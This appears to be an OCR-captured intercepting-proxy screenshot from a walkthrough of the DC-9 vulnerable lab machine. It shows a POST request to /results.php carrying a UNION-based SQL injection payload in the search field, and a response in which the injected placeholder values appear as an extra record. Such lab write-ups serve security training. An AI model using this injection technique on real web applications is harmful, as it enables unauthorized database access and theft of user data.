 Request
Pretty Raw Hex \n
1 POST /results.php HTTP/1.1
2 Host: dc-9
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dc-9
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://dc-9/search.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=q4rvpoal8uq8pjb4r3d1rfgcts
14 Connection: keep-alive
15
16 search=mary'+UNION+SELECT+'a','b','c','d','e','f'+%23
Response
Pretty Raw Hex Render \n
34 </nav>
35
36 <div class="main">
37 <div class="inner">
38 <h3>
Search results
</h3>
39
40 ID: 1<br/>
Name: Mary Moe<br/>
Position: CEO<br />
Phone No: 46478415155456<br />
Email: marym@example.com<br/>
<br/>
ID: a<br/>
Name: b c<br/>
Position: d<br />
Phone No: e<br />
Email: f<br/>
<br/>
41 <br />
<br />
42
43 <button class="btnfloat" onclick="goBack()">
Go Back
</button>
44 <script>
45 function goBack() {
46 window.history.back();
47 }